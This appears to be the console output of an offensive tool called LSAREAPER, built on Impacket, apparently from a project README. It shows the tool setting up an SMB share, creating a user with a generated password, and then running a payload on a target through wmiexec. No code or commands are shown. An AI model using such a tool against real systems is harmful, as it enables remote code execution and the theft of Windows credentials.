 LSAREAPER
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[Generating share]
[+] Creating the share folder
[+] Backing up the smb.conf file
[+] Making modifications
[+] Creating the group
[+] Creating the user
[+] Giving the user rights
[+] Giving the group rights
[+] Editing the SMB password
Added user irjpytsmjc.
[+] Restarting the SMB service
[share-info]
Share location: /var/tmp/ccebgeqbsaymamzptnym
Username: irjpytsmjc
Password: FYptELmaUicmbcS8QoCnyoA8o8vPhHcBkvT
[This is where the fun begins]
[+] Executing payload via wmiexec